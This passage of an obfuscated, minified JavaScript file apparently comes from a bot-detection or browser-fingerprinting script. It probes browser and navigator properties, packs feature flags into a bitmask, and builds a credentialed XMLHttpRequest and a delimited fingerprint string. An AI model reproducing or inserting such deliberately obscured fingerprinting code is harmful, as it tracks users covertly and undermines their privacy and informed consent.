cNJ=OON(L4,[qz()[EK(CA)].apply(null,[Ib,hb,IZ,NR]),Z6N[Kz]]);cS(fX,Z6N)&&(cNJ[qz()[EK(JE)](lZ,Hs,XF,bV)]=Z6N[fX]),cS(vH[Hs],Z6N)&&(cNJ[qM()[tt(qH)].apply(null,[Np,xC,kn,IO,sC])]=Z6N[nP],cNJ[qz()[EK(b7)](PmN,l5,r5,zQN)]=Z6N[Q0]),this[O7(typeof dV()[zI(J7)],Cn([],[][[]]))?dV()[zI(Q0)](L3N,J9,IP,ZO):dV()[zI(II)](Aw,Np,pr,ZZ)][qz()[EK(fX)](PE,Yr,RM,Np)](cNJ);x1.pop();TBJ=Q7;}break;}}};var cpN=function(cqJ){var mvJ='';for(var SjN=0;SjN<cqJ["length"];SjN++){mvJ+=cqJ[SjN]["toString"](16)["length"]===2?cqJ[SjN]["toString"](16):"0"["concat"](cqJ[SjN]["toString"](16));}return mvJ;};var XzN=function(kdJ,fgJ){return kdJ*fgJ;};var HP=function(W3J){return ~W3J;};var mgJ=function(){return DZ.apply(this,[Bx,arguments]);};var nfN=function(){var tYJ;if(typeof Wm["window"]["XMLHttpRequest"]!=='undefined'){tYJ=new (Wm["window"]["XMLHttpRequest"])();}else if(typeof Wm["window"]["XDomainRequest"]!=='undefined'){tYJ=new (Wm["window"]["XDomainRequest"])();tYJ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Wm["Function"])this["onreadystatechange"]();};}else{tYJ=new (Wm["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof tYJ["withCredentials"]!=='undefined'){tYJ["withCredentials"]=true;}return tYJ;};var fqJ=function(){return PF.apply(this,[Vv,arguments]);};var hcN=function(NNJ,F4J){return NNJ>>F4J;};var YZN=function(){return PF.apply(this,[Fv,arguments]);};var lIN=function(){if(Wm["Date"]["now"]&&typeof Wm["Date"]["now"]()==='number'){return Wm["Math"]["round"](Wm["Date"]["now"]()/1000);}else{return Wm["Math"]["round"](+new (Wm["Date"])()/1000);}};var WcJ=function(ONJ){var GNJ=0;for(var l4J=0;l4J<ONJ["length"];l4J++){GNJ=GNJ+ONJ["charCodeAt"](l4J);}return GNJ;};var XYJ=function(){return Wm["Math"]["floor"](Wm["Math"]["random"]()*100000+10000);};var GdJ=function(){Xs=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var d9N=function(){return DZ.apply(this,[XW,arguments]);};var PKN=function hvJ(YYJ,zQJ){'use strict';var zcJ=hvJ;switch(YYJ){case L4:{var pBJ=zQJ[Xx];var WJJ=zQJ[IY];x1.push(Pl);var N9N;var BjN;var WBJ;var w3J;var rON=Ok()[JH(AK)].call(null,lcN,JE,mH);var DjN=pBJ[Yw()[UU(QG)].call(null,Tb,bhN,kn,Lz(Lz(Kz)))](rON);for(w3J=Kz;G5(w3J,DjN[sX()[Ak(Kz)](s5,ZV)]);w3J++){N9N=PO(Lt(hcN(WJJ,J7),vH[bV]),DjN[sX()[Ak(Kz)](s5,ZV)]);WJJ*=vH[kk];WJJ&=U4[sX()[Ak(Hs)](Sp,mw)]();WJJ+=vH[wr];WJJ&=vH[p8];BjN=PO(Lt(hcN(WJJ,J7),vH[bV]),DjN[sX()[Ak(Kz)](s5,ZV)]);WJJ*=vH[kk];WJJ&=vH[J7];WJJ+=vH[wr];WJJ&=U4[Yw()[UU(tM)](zb,v9,tM,NM)]();WBJ=DjN[N9N];DjN[N9N]=DjN[BjN];DjN[BjN]=WBJ;}var dlN;return dlN=DjN[sX()[Ak(j1)].apply(null,[fb,zk])](rON),x1.pop(),dlN;}break;case Tv:{var bjN=zQJ[Xx];x1.push(EJN);if(IR(typeof bjN,sX()[Ak(St)].apply(null,[vV,Rr]))){var mQJ;return mQJ=qz()[EK(wr)].call(null,l1,lI,Lz(Lz({})),Ps),x1.pop(),mQJ;}var bqJ;return bqJ=bjN[IR(typeof qz()[EK(II)],Cn('',[][[]]))?qz()[EK(V6)](fI,b7,kn,B2):qz()[EK(p8)].apply(null,[IgN,vF,N1,cG])](new (Wm[sX()[Ak(C6)](Xn,NR)])(Yw()[UU(gF)].apply(null,[lI,GK,nP,zk]),qz()[EK(rO)](fI,bV,RM,fX)),qz()[EK(tr)].call(null,TH,z2,j1,qr))[qz()[EK(V6)].apply(null,[fI,j1,sC,B2])](new (Wm[sX()[Ak(C6)](Xn,NR)])(Yw()[UU(C6)].apply(null,[Uw,XK,VS,NM]),qz()[EK(rO)](fI,Uw,NP,fX)),O7(typeof Yw()[UU(St)],'undefined')?Yw()[UU(bV)].call(null,QG,AgN,DmN,jU):Yw()[UU(Yr)].call(null,dE,tq,KL,mH))[qz()[EK(V6)](fI,Lz([]),Tb,B2)](new (Wm[sX()[Ak(C6)].apply(null,[Xn,NR])])(Ok()[JH(zk)](MH,lI,Fr),qz()[EK(rO)].apply(null,[fI,wr,JE,fX])),sX()[Ak(Yr)](pN,nP))[qz()[EK(V6)].call(null,fI,hb,Tb,B2)](new (Wm[sX()[Ak(C6)].apply(null,[Xn,NR])])(Yw()[UU(Uw)].call(null,p8,kK,nr,rO),IR(typeof qz()[EK(bV)],Cn([],[][[]]))?qz()[EK(rO)].apply(null,[fI,pV,nn,fX]):qz()[EK(p8)].apply(null,[Ys,Lz(Lz(Kz)),qr,Q8])),O7(typeof qz()[EK(lt)],'undefined')?qz()[EK(p8)](Qb,NH,tr,fC):qz()[EK(gF)].call(null,S7,zV,mH,XF))[qz()[EK(V6)].apply(null,[fI,lI,JL,B2])](new (Wm[sX()[Ak(C6)](Xn,NR)])(sX()[Ak(Uw)].apply(null,[XK,vF]),O7(typeof qz()[EK(w7)],'undefined')?qz()[EK(p8)](FvN,Tb,Lz([]),bs):qz()[EK(rO)].apply(null,[fI,J7,qH,fX])),Yw()[UU(kn)](Lz(fX),tp,Nb,Lz({})))[qz()[EK(V6)](fI,C6,Lz(Lz([])),B2)](new (Wm[sX()[Ak(C6)].apply(null,[Xn,NR])])(O7(typeof dj()[st(wA)],Cn([],[][[]]))?dj()[st(kk)](Hk,Kw,N1,C2):dj()[st(Rr)].apply(null,[QG,kk,CO,Fw]),qz()[EK(rO)].apply(null,[fI,Lz(Lz([])),zE,fX])),sX()[Ak(kn)].apply(null,[cz,j4N]))[qz()[EK(V6)](fI,BV,qX,B2)](new (Wm[sX()[Ak(C6)](Xn,NR)])(O7(typeof Yw()[UU(zb)],Cn('',[][[]]))?Yw()[UU(bV)](XC,OdN,SgN,Lz(Lz({}))):Yw()[UU(pH)](Q1,Cw,RM,C6),O7(typeof qz()[EK(V6)],Cn('',[][[]]))?qz()[EK(p8)](kb,gS,Lz([]),T2):qz()[EK(rO)](fI,lG,qX,fX)),O7(typeof qz()[EK(FF)],Cn([],[][[]]))?qz()[EK(p8)](vTN,Uw,N1,Zt):qz()[EK(C6)](TA,zb,mI,CcN))[qz()[EK(V6)].apply(null,[fI,CO,At,B2])](new (Wm[sX()[Ak(C6)].call(null,Xn,NR)])(qz()[EK(Yr)](PR,V0,CA,MvN),IR(typeof qz()[EK(tM)],Cn('',[][[]]))?qz()[EK(rO)](fI,lI,Ps,fX):qz()[EK(p8)].apply(null,[zs,XF,BZ,n3N])),O7(typeof sX()[Ak(zb)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[zhN,C2]):sX()[Ak(pH)](BX,zV))[qM()[tt(Rr)](p8,Nk,Lz(Lz(fX)),FdN,vF)](Kz,RC),x1.pop(),bqJ;}break;case df:{var d3J=zQJ[Xx];var rjN=zQJ[IY];var H4J;x1.push(VmN);return H4J=Cn(Wm[IR(typeof Yw()[UU(V6)],Cn([],[][[]]))?Yw()[UU(R0)].apply(null,[nP,NU,EH,nn]):Yw()[UU(bV)](lG,SE,d3N,V0)][Ok()[JH(wD)].apply(null,[WE,At,rO])](XzN(Wm[Yw()[UU(R0)].call(null,BZ,NU,EH,Fk)][sX()[Ak(zE)](WM,GI)](),Cn(kC(rjN,d3J),fX))),d3J),x1.pop(),H4J;}break;case qT:{var bdJ=zQJ[Xx];x1.push(W2);var VQJ=new (Wm[Ok()[JH(V6)](Xr,sC,NR)])();var X3J=VQJ[IR(typeof ms()[czN(Q0)],Cn([],[][[]]))?ms()[czN(wr)].apply(null,[wA,SNN,bV,Yr]):ms()[czN(J7)](IM,j6,kG,YZ)](bdJ);var zjN=qz()[EK(wr)].call(null,O5,Kw,zE,Ps);X3J[IR(typeof Yw()[UU(Tb)],Cn([],[][[]]))?Yw()[UU(b7)].apply(null,[dk,sQN,qH,gF]):Yw()[UU(bV)](Fk,wr,nG,Lz([]))](function(p4J){x1.push(ZmN);zjN+=Wm[qz()[EK(Np)](YU,mw,Hs,Ys)][qz()[EK(QG)].apply(null,[mvN,gD,CO,sR])](p4J);x1.pop();});var U4J;return U4J=Wm[Ok()[JH(II)](BS,IZ,tdN)](zjN),x1.pop(),U4J;}break;case PB:{var U3J;x1.push(QcN);return U3J=new (Wm[sX()[Ak(zV)].call(null,G1,wr)])()[qz()[EK(kn)](XO,pP,tr,cgN)](),x1.pop(),U3J;}break;case O4:{x1.push(g3N);var PqJ=[qz()[EK(zE)].apply(null,[mQN,Yr,l5,w7]),qz()[EK(H5)].call(null,jcN,pP,kn,tO),O7(typeof Ok()[JH(Rr)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[xS,Lz(Lz(Kz)),Gk]):Ok()[JH(gF)].call(null,W4N,ZO,wD),qz()[EK(jW)](Up,Lz(Lz([])),nn,Kl),IR(typeof dj()[st(J7)],Cn(qz()[EK(wr)](vn,Lz([]),Fk,Ps),[][[]]))?dj()[st(j1)].call(null,Kz,II,sC,xTN):dj()[st(kk)].apply(null,[fb,AhN,BZ,vO]),IR(typeof Yw()[UU(lG)],Cn([],[][[]]))?Yw()[UU(sC)](Uw,ncN,Ps,JE):Yw()[UU(bV)](jW,kTN,FqN,Fk),qM()[tt(QG)](w7,wvN,Lz(Lz(fX)),OZ,w7),O7(typeof Yw()[UU(Kz)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[Kw,M6,sL,NR]):Yw()[UU(sA)](Lz(Kz),kl,pD,wD),IR(typeof dj()[st(qH)],Cn([],[][[]]))?dj()[st(QG)](ZYN,wA,gF,mQN):dj()[st(kk)].call(null,Zs,AF,NR,EcN),sX()[Ak(Jr)](EJ,tH),Ok()[JH(C6)].call(null,rA,Lz(Lz(fX)),mw),sX()[Ak(Ew)](fTN,kn),qz()[EK(XF)](ncN,bV,ZO,HmN),qz()[EK(NP)](IA,w7,mI,sC),Yw()[UU(zV)].call(null,Lz(Lz({})),vE,ZO,pV),sX()[Ak(pP)](DH,IG),qz()[EK(sC)](vgN,vK,Lz({}),IZ),Yw()[UU(ZO)](Lz(fX),VdN,S6,vK),Yw()[UU(Jr)](wA,sU,Yr,U5),IR(typeof dj()[st(Q0)],Cn(qz()[EK(wr)].apply(null,[vn,Lz(fX),Uw,Ps]),[][[]]))?dj()[st(tM)](G6,Tb,qH,bcN):dj()[st(kk)].apply(null,[VM,St,jW,VYN]),IR(typeof qM()[tt(AK)],Cn(qz()[EK(wr)](vn,Rr,JE,Ps),[][[]]))?qM()[tt(tM)](lI,D3N,Rr,TNN,gS):qM()[tt(fX)].apply(null,[Wj,XhN,V0,Rs,BZ]),sX()[Ak(At)](PQN,kk),sX()[Ak(gS)].call(null,GM,J7),Yw()[UU(Ew)](Lz(Lz(Kz)),xH,nn,JL),Ok()[JH(Yr)](dS,vK,Ew),ms()[czN(R0)].call(null,JE,EmN,QG,lG),Ok()[JH(Uw)].call(null,mQN,sC,ThN)];if(QR(typeof Wm[O7(typeof Yw()[UU(Uw)],'undefined')?Yw()[UU(bV)](Qb,sD,XG,Lz(Kz)):Yw()[UU(H5)](Ps,ZqN,XF,IG)][Ok()[JH(kn)](n5,IM,Jj)],Ok()[JH(Sk)](ht,qX,Q1))){var vgJ;return x1.pop(),vgJ=null,vgJ;}var B3J=PqJ[sX()[Ak(Kz)](MA,ZV)];var NdJ=qz()[EK(wr)](vn,J7,zb,Ps);for(var UZN=Kz;G5(UZN,B3J);UZN++){var G3J=PqJ[UZN];if(IR(Wm[Yw()[UU(H5)].call(null,ZZ,ZqN,XF,qr)][Ok()[JH(kn)](n5,QG,Jj)][G3J],undefined)){NdJ=qz()[EK(wr)](vn,z2,Lz(Kz),Ps)[IR(typeof sX()[Ak(ZO)],'undefined')?sX()[Ak(lt)].apply(null,[gl,j1]):sX()[Ak(J7)](LL,LcN)](NdJ,Ok()[JH(pH)].apply(null,[Hk,IG,Rr]))[sX()[Ak(lt)](gl,j1)](UZN);}}var HZN;return x1.pop(),HZN=NdJ,HZN;}break;case Dx:{x1.push(Hl);var GQJ;return GQJ=O7(typeof Wm[qz()[EK(Sk)](PcN,CO,V0,zk)][Yw()[UU(pP)].call(null,nn,H1,CD,R0)],qz()[EK(AK)].call(null,tgN,Yr,b7,Kz))||O7(typeof Wm[IR(typeof qz()[EK(NP)],Cn('',[][[]]))?qz()[EK(Sk)](PcN,wA,Lz(Lz([])),zk):qz()[EK(p8)](C2,jU,tr,PcN)][Yw()[UU(At)](IM,bp,mC,zE)],qz()[EK(AK)].apply(null,[tgN,St,ZZ,Kz]))||O7(typeof Wm[qz()[EK(Sk)].apply(null,[PcN,Lz(Lz({})),sC,zk])][Ok()[JH(zE)].apply(null,[PgN,Lz(Lz({})),Fk])],O7(typeof qz()[EK(JE)],Cn('',[][[]]))?qz()[EK(p8)](MqN,Lz([]),lt,hD):qz()[EK(AK)].call(null,tgN,vw,w7,Kz)),x1.pop(),GQJ;}break;case KY:{x1.push(DTN);try{var IqJ=x1.length;var O3J=Lz({});var bQJ;return bQJ=Lz(Lz(Wm[IR(typeof qz()[EK(ZO)],Cn([],[][[]]))?qz()[EK(Sk)](n3N,Sk,IM,zk):qz()[EK(p8)].call(null,hqN,fX,Np,Rs)][qz()[EK(sA)].call(null,nvN,Lz(Lz(fX)),JL,mJN)])),x1.pop(),bQJ;}catch(rqJ){x1.splice(kC(IqJ,fX),Infinity,DTN);var McJ;return x1.pop(),McJ=Lz(IY),McJ;}x1.pop();}break;case IY:{x1.push(RYN);try{var g9N=x1.length;var T4J=Lz({});var bcJ;return bcJ=Lz(Lz(Wm[qz()[EK(Sk)].call(null,nBN,lt,Qb,zk)][Ok()[JH(H5)](tk,RM,XC)])),x1.pop(),bcJ;}catch(cQJ){x1.splice(kC(g9N,fX),Infinity,RYN);var x9N;return x1.pop(),x9N=Lz(IY),x9N;}x1.pop();}break;case IW:{var wlN;x1.push(Bt);return wlN=Lz(Lz(Wm[qz()[EK(Sk)].call(null,zhN,Lz([]),Lz(Kz),zk)][Yw()[UU(gS)].call(null,N1,fU,TNN,H5)])),x1.pop(),wlN;}break;case Vm:{x1.push(LTN);try{var SQJ=x1.length;var EcJ=Lz(IY);var CjN=Cn(Wm[Ok()[JH(jW)](W1,Uw,T2)](Wm[O7(typeof qz()[EK(z2)],'undefined')?qz()[EK(p8)].apply(null,[nb,Lz(Lz(fX)),Lz(Lz(Kz)),GI]):qz()[EK(Sk)](tqN,dE,kn,zk)][sX()[Ak(IG)](YYN,gS)]),xM(Wm[Ok()[JH(jW)](W1,FF,T2)](Wm[qz()[EK(Sk)].apply(null,[tqN,Kz,pV,zk])][sn()[Ms(wr)](qX,M4N,N1,tr,Lz(fX),rj)]),fX));CjN+=Cn(xM(Wm[Ok()[JH(jW)](W1,zk,T2)](Wm[qz()[EK(Sk)](tqN,tr,Lz(Kz),zk)][qz()[EK(zV)](wvN,Uw,Lz({}),lP)]),nP),xM(Wm[Ok()[JH(jW)](W1,NP,T2)](Wm[qz()[EK(Sk)](tqN,r5,wr,zk)][qz()[EK(ZO)].call(null,ss,NR,JL,jU)]),Q0));CjN+=Cn(xM(Wm[Ok()[JH(jW)].call(null,W1,Lz(fX),T2)](Wm[qz()[EK(Sk)](tqN,qX,gD,zk)][sX()[Ak(qr)].call(null,rJN,GS)]),U4[sX()[Ak(jU)](jmN,qX)]()),xM(Wm[O7(typeof Ok()[JH(NP)],Cn([],[][[]]))?Ok()[JH(nP)](b9,J7,M4N):Ok()[JH(jW)](W1,BV,T2)](Wm[qz()[EK(Sk)].apply(null,[tqN,Lz(fX),Sk,zk])][Ok()[JH(XF)].apply(null,[XV,lP,ZP])]),p8));CjN+=Cn(xM(Wm[O7(typeof Ok()[JH(j1)],Cn('',[][[]]))?Ok()[JH(nP)](nb,hb,mgN):Ok()[JH(jW)](W1,qr,T2)](Wm[qz()[EK(Sk)](tqN,Lz(fX),Np,zk)][Yw()[UU(IG)].apply(null,[Lz({}),E8,khN,kk])]),bV),xM(Wm[O7(typeof Ok()[JH(lP)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[T2,pV,O4N]):Ok()[JH(jW)](W1,CA,T2)](Wm[qz()[EK(Sk)](tqN,b7,IG,zk)][dj()[st(lt)](PqN,Q1,RM,ME)]),wr));CjN+=Cn(xM(Wm[O7(typeof Ok()[JH(Q1)],Cn('',[][[]]))?Ok()[JH(nP)](Q8,Lz(Kz),xF):Ok()[JH(jW)](W1,Lz(Lz(Kz)),T2)](Wm[qz()[EK(Sk)](tqN,sC,H5,zk)][dV()[zI(qH)](khN,Rr,ME,RM)]),J7),xM(Wm[Ok()[JH(jW)](W1,N1,T2)](Wm[qz()[EK(Sk)].apply(null,[tqN,Lz({}),Lz(fX),zk])][Yw()[UU(qr)](J7,xYN,M2,Lz(fX))]),NM));CjN+=Cn(xM(Wm[Ok()[JH(jW)](W1,Yr,T2)](Wm[qz()[EK(Sk)](tqN,qr,H5,zk)][dV()[zI(Q1)](CO,Hs,ME,vK)]),Np),xM(Wm[Ok()[JH(jW)](W1,Kw,T2)](Wm[qz()[EK(Sk)](tqN,Lz([]),NP,zk)][Yw()[UU(jU)].apply(null,[p8,TJN,sG,Q0])]),vH[tM]));CjN+=Cn(xM(Wm[IR(typeof Ok()[JH(nP)],'undefined')?Ok()[JH(jW)](W1,FF,T2):Ok()[JH(nP)](gNN,NM,HcN)](Wm[qz()[EK(Sk)](tqN,qH,z2,zk)][Yw()[UU(vw)].call(null,sA,Kk,AK,gD)]),Sk),xM(Wm[Ok()[JH(jW)].call(null,W1,Hs,T2)](Wm[qz()[EK(Sk)](tqN,Lz([]),Lz(Lz([])),zk)][dj()[st(r5)](J7,Q1,JE,ME)]),wA));CjN+=Cn(xM(Wm[Ok()[JH(jW)](W1,Np,T2)](Wm[qz()[EK(Sk)].apply(null,[tqN,N1,At,zk])][O7(typeof sn()[Ms(nP)],Cn(qz()[EK(wr)](M5,pP,V6,Ps),[][[]]))?sn()[Ms(NM)].apply(null,[mH,Os,Zt,Uw,l5,mgN]):sn()[Ms(Np)](b7,ME,R0,Qb,BZ,tD)]),St),xM(Wm[Ok()[JH(jW)](W1,mI,T2)](Wm[qz()[EK(Sk)](tqN,ZZ,wA,zk)][IR(typeof sX()[Ak(C6)],Cn([],[][[]]))?sX()[Ak(vw)](QV,N0):sX()[Ak(J7)](GC,O2)]),II));CjN+=Cn(xM(Wm[IR(typeof Ok()[JH(bV)],Cn([],[][[]]))?Ok()[JH(jW)].apply(null,[W1,r5,T2]):Ok()[JH(nP)].apply(null,[chN,rO,Ej])](Wm[qz()[EK(Sk)].apply(null,[tqN,Lz(Lz({})),JE,zk])][sX()[Ak(Kw)](Xp,lG)]),vH[lt]),xM(Wm[Ok()[JH(jW)](W1,J7,T2)](Wm[qz()[EK(Sk)].call(null,tqN,St,Sk,zk)][Yw()[UU(Kw)](NR,OL,r5,Tb)]),Q1));CjN+=Cn(xM(Wm[Ok()[JH(jW)](W1,IG,T2)](Wm[qz()[EK(Sk)].call(null,tqN,mI,p8,zk)][qz()[EK(Jr)](kb,tr,fX,KP)]),vH[AK]),xM(Wm[Ok()[JH(jW)](W1,Lz(Lz(Kz)),T2)](Wm[qz()[EK(Sk)].apply(null,[tqN,QG,Lz(Lz({})),zk])][Ok()[JH(NP)](vvN,wD,lG)]),AK));CjN+=Cn(xM(Wm[Ok()[JH(jW)].apply(null,[W1,kn,T2])](Wm[O7(typeof qz()[EK(IG)],Cn([],[][[]]))?qz()[EK(p8)](cC,Lz(fX),zV,V0):qz()[EK(Sk)](tqN,Lz(Lz([])),lP,zk)][Ok()[JH(sC)].call(null,RNN,w7,nP)]),Hs),xM(Wm[Ok()[JH(jW)](W1,C6,T2)](Wm[qz()[EK(Sk)].call(null,tqN,vF,vF,zk)][sX()[Ak(Fk)](Qp,Il)]),j1));CjN+=Cn(xM(Wm[Ok()[JH(jW)].apply(null,[W1,bV,T2])](Wm[qz()[EK(Sk)](tqN,C6,p8,zk)][Yw()[UU(Fk)].call(null,NR,CX,QqN,IG)]),QG),xM(Wm[IR(typeof Ok()[JH(CA)],Cn('',[][[]]))?Ok()[JH(jW)](W1,Lz(Lz(Kz)),T2):Ok()[JH(nP)](FD,vF,Zs)](Wm[qz()[EK(Sk)](tqN,Lz(Kz),NP,zk)][O7(typeof qz()[EK(QG)],'undefined')?qz()[EK(p8)].call(null,XqN,AK,Uw,gcN):qz()[EK(Ew)](nt,nn,At,ZR)]),tM));CjN+=Cn(xM(Wm[IR(typeof Ok()[JH(Np)],Cn([],[][[]]))?Ok()[JH(jW)](W1,Lz(Lz({})),T2):Ok()[JH(nP)](qp,Kw,Mt)](Wm[qz()[EK(Sk)](tqN,Lz(Lz({})),lt,zk)][Ok()[JH(sA)].call(null,YM,kn,NP)]),lt),xM(Wm[Ok()[JH(jW)].apply(null,[W1,mH,T2])](Wm[qz()[EK(Sk)](tqN,Lz(Lz(Kz)),Lz(Lz([])),zk)][Yw()[UU(gD)].apply(null,[R0,E2,Zt,zk])]),r5));CjN+=Cn(xM(Wm[Ok()[JH(jW)].apply(null,[W1,C6,T2])](Wm[O7(typeof qz()[EK(vw)],Cn('',[][[]]))?qz()[EK(p8)](Qs,kn,IZ,Jr):qz()[EK(Sk)].call(null,tqN,Lz({}),J7,zk)][qz()[EK(pP)](fNN,dk,Lz([]),mH)]),mH),xM(Wm[Ok()[JH(jW)](W1,j1,T2)](Wm[IR(typeof qz()[EK(Yr)],Cn('',[][[]]))?qz()[EK(Sk)].apply(null,[tqN,J7,JE,zk]):qz()[EK(p8)](LvN,ZO,Lz(Lz([])),b7)][Ok()[JH(zV)](OP,p8,IG)]),JL));CjN+=Cn(xM(Wm[Ok()[JH(jW)].call(null,W1,qH,T2)](Wm[qz()[EK(Sk)](tqN,wA,Q0,zk)][Ok()[JH(ZO)].apply(null,[VE,b7,Mn])]),w7),xM(Wm[O7(typeof Ok()[JH(b7)],'undefined')?Ok()[JH(nP)](hV,Lz(fX),pvN):Ok()[JH(jW)](W1,Lz({}),T2)](Wm[qz()[EK(Sk)].call(null,tqN,Lz(Lz(fX)),nP,zk)][sX()[Ak(gD)].call(null,XM,WV)]),lI));CjN+=Cn(xM(Wm[Ok()[JH(jW)].call(null,W1,pP,T2)](Wm[O7(typeof qz()[EK(nP)],Cn('',[][[]]))?qz()[EK(p8)].call(null,IYN,dk,p8,SdN):qz()[EK(Sk)].apply(null,[tqN,XC,U5,zk])][sX()[Ak(hb)].call(null,hD,pD)]),z2),xM(Wm[IR(typeof Ok()[JH(IM)],'undefined')?Ok()[JH(jW)].call(null,W1,Rr,T2):Ok()[JH(nP)].apply(null,[rO,bV,q4N])](Wm[qz()[EK(Sk)].apply(null,[tqN,St,wA,zk])][Ok()[JH(Jr)].apply(null,[OO,pV,KYN])]),mI));CjN+=Cn(Cn(xM(Wm[Ok()[JH(jW)](W1,l5,T2)](Wm[IR(typeof Yw()[UU(gD)],Cn([],[][[]]))?Yw()[UU(Sk)](Lz(Lz(Kz)),F8,Gt,Lz(Kz)):Yw()[UU(bV)](j1,NfN,Ej,R0)][Ok()[JH(Ew)](Tk,dk,BM)]),N1),xM(Wm[Ok()[JH(jW)](W1,lG,T2)](Wm[qz()[EK(Sk)](tqN,zE,Hs,zk)][sX()[Ak(qX)](I9,Uw)]),FF)),xM(Wm[Ok()[JH(jW)].call(null,W1,sA,T2)](Wm[qz()[EK(Sk)](tqN,IM,vw,zk)][qz()[EK(At)].apply(null,[YNN,fX,Lz(Lz({})),TTN])]),Tb));var UcJ;return UcJ=CjN[IR(typeof dj()[st(nP)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,XF,Ds):dj()[st(kk)].call(null,X4N,HBN,qH,tvN)](),x1.pop(),UcJ;}catch(PgJ){x1.splice(kC(SQJ,fX),Infinity,LTN);var L4J;return L4J=Yw()[UU(wr)](JE,Qz,pP,Lz(Lz([]))),x1.pop(),L4J;}x1.pop();}break;case Yf:{var Q9N=zQJ[Xx];x1.push(lk);try{var sdJ=x1.length;var FcJ=Lz([]);if(O7(Q9N[Yw()[UU(H5)].apply(null,[bV,Wl,XF,Lz(Kz)])][z0()[ZW(II)].apply(null,[zb,nTN,Lz({}),jW,Iw,NM])],undefined)){var MgJ;return MgJ=O7(typeof Yw()[UU(nP)],Cn([],[][[]]))?Yw()[UU(bV)](Lz([]),FvN,E4N,qH):Yw()[UU(hb)](At,AE,NBN,Yr),x1.pop(),MgJ;}if(O7(Q9N[Yw()[UU(H5)](nP,Wl,XF,gD)][z0()[ZW(II)].apply(null,[Kw,nTN,V6,JE,Iw,NM])],Lz(IY))){var mjN;return mjN=Yw()[UU(wr)].apply(null,[QG,c1,pP,Lz(Lz(fX))]),x1.pop(),mjN;}var XlN;return XlN=O7(typeof Ok()[JH(Kw)],Cn('',[][[]]))?Ok()[JH(nP)](vC,mH,AF):Ok()[JH(kk)].apply(null,[gI,NP,fX]),x1.pop(),XlN;}catch(qON){x1.splice(kC(sdJ,fX),Infinity,lk);var JlN;return JlN=qz()[EK(gS)](SgN,fX,b7,t7),x1.pop(),JlN;}x1.pop();}break;case Pv:{var QgJ=zQJ[Xx];var UON=zQJ[IY];x1.push(w7);if(lF(typeof Wm[IR(typeof Yw()[UU(bV)],Cn('',[][[]]))?Yw()[UU(Sk)](tr,ks,Gt,rO):Yw()[UU(bV)](At,T3N,hb,XC)][sn()[Ms(R0)](qX,SD,bV,GS,Lz(Lz(Kz)),zE)],Ok()[JH(Sk)](Z3N,Lz([]),Q1))){Wm[O7(typeof Yw()[UU(C6)],'undefined')?Yw()[UU(bV)](lI,fZ,lS,N1):Yw()[UU(Sk)].apply(null,[lt,ks,Gt,p8])][sn()[Ms(R0)](fX,SD,bV,IM,CA,zE)]=(O7(typeof qz()[EK(V0)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[H9,BV,IG,Kw]):qz()[EK(wr)](SA,l5,GS,Ps))[IR(typeof sX()[Ak(QG)],'undefined')?sX()[Ak(lt)](gcN,j1):sX()[Ak(J7)](St,I6)](QgJ,qz()[EK(j1)](AG,mI,NH,RV))[sX()[Ak(lt)].call(null,gcN,j1)](UON,IR(typeof Ok()[JH(Q0)],'undefined')?Ok()[JH(pP)].call(null,YQN,mH,CO):Ok()[JH(nP)].call(null,fS,lG,zS));}x1.pop();}break;case Xx:{var MZN=zQJ[Xx];var q4J=zQJ[IY];x1.push(OS);if(Lz(PRN(MZN,q4J))){throw new (Wm[Ok()[JH(wA)](rR,C6,wr)])(qz()[EK(qr)].call(null,k8,sA,N1,ZO));}x1.pop();}break;case t4:{var q0N=zQJ[Xx];var ZfN=zQJ[IY];x1.push(KYN);var JJJ=ZfN[qz()[EK(WP)](RNN,wD,p8,CO)];var K3J=ZfN[qz()[EK(IO)](rcN,Q1,gD,xvN)];var kcJ=ZfN[sX()[Ak(pV)].apply(null,[qp,CD])];var RcJ=ZfN[z0()[ZW(Rr)](II,Uj,z2,Qb,sp,qH)];var VvJ=ZfN[qz()[EK(pV)](ScN,j1,Yr,ZV)];var ZdJ=ZfN[dj()[st(w7)](hTN,R0,zb,QF)];var RZN=ZfN[sX()[Ak(Ps)].apply(null,[F5,hb])];var nvJ=ZfN[Yw()[UU(pV)].apply(null,[Tb,RL,Il,qX])];var gjN;return gjN=qz()[EK(wr)].call(null,W7,NM,p8,Ps)[sX()[Ak(lt)].call(null,A6,j1)](q0N)[sX()[Ak(lt)].apply(null,[A6,j1])](JJJ,Ok()[JH(pH)](EmN,dk,Rr))[sX()[Ak(lt)].apply(null,[A6,j1])](K3J,Ok()[JH(pH)].apply(null,[EmN,b7,Rr]))[sX()[Ak(lt)](A6,j1)](kcJ,O7(typeof Ok()[JH(V0)],Cn('',[][[]]))?Ok()[JH(nP)](MqN,Lz(Lz({})),nNN):Ok()[JH(pH)].call(null,EmN,Lz(Lz({})),Rr))[sX()[Ak(lt)].call(null,A6,j1)](RcJ,Ok()[JH(pH)](EmN,jW,Rr))[sX()[Ak(lt)](A6,j1)](VvJ,Ok()[JH(pH)](EmN,Ps,Rr))[IR(typeof sX()[Ak(gS)],Cn('',[][[]]))?sX()[Ak(lt)](A6,j1):sX()[Ak(J7)](Pl,chN)](ZdJ,O7(typeof Ok()[JH(p8)],'undefined')?Ok()[JH(nP)](VL,Jr,vQN):Ok()[JH(pH)](EmN,N1,Rr))[IR(typeof sX()[Ak(w7)],'undefined')?sX()[Ak(lt)].call(null,A6,j1):sX()[Ak(J7)].apply(null,[Ol,Wt])](RZN,Ok()[JH(pH)].call(null,EmN,vK,Rr))[sX()[Ak(lt)].apply(null,[A6,j1])](nvJ,O7(typeof z0()[ZW(p8)],'undefined')?z0()[ZW(Sk)](pP,BE,mw,IO,SdN,sG):z0()[ZW(Kz)](Tb,XTN,Lz(fX),mI,ER,fX)),x1.pop(),gjN;}break;case lJ:{var dgJ=Lz(Lz(Xx));x1.push(KI);try{var mZN=x1.length;var 